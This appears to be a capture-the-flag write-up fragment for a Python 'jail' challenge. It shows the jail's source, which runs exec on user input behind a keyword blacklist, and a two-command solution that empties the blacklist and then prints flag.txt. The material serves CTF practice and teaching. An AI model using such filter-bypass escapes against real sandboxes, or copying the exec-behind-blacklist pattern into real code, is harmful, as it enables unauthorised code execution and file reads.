 nc challs.n00bzunit3d.xyz 8412
File Actions Edit View Help
#!/usr/bin/env python3
blacklist = ["/","0","1","2","3","4","5","6","7","8","9","setattr","compile","globals","os","import",
"_","breakpoint","exit","lambda","eval","exec","read","print","open","'","=",'"',"x","builtins","clea
r"]
print("="*25)
print(open(__file__).read())
print("="*25)
print("Welcome to the jail!")
print("="*25)
for i in range(2):
x = input('Enter command: ')
for c in blacklist:
if c in x:
print("Blacklisted word found! Exiting!")
exit(0)
exec(x)
=========================
Welcome to the jail!
=========================
Enter command: del blacklist[:]
Enter command: print(open('flag.txt').read())
n00bz{blacklist.pop()_ftw!_7a5d2f8b}